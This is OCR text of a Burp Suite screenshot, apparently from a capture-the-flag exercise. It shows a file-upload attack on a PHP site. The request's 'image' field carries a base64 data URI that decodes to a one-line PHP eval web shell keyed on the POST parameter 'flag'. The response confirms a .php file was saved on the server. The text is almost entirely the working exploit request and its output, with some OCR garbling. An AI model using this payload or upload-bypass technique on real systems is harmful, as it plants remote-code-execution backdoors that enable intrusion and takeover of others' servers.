 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - demo - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
9 × 10 × 11 × 12 × ...
Send Cancel < > Target: http://114.67.175.224:16777 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /user/upload HTTP/1.1
2 Host: 114.67.175.224:16777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 68
10 Origin: http://114.67.175.224:16777
11 Connection: close
12 Referer: http://114.67.175.224:16777/user
13 Cookie: PHPSESSID=119c6d761ad3cf3225428f5e999eb25d
14
15 image=
data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUW2ZsY
WddKTs/Pg==
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 01 Mar 2022 13:58:10 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 98
11
12 {
"code":1,
"msg":"□□□□!",
"data":"\/Uploads\/heads\/a5fe60f162e9b188.php",
"url":"",
"wait":3
}
INSPECTOR ?
Selection (20)
SELECTED TEXT
a5fe60f162e9b188.php
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (9)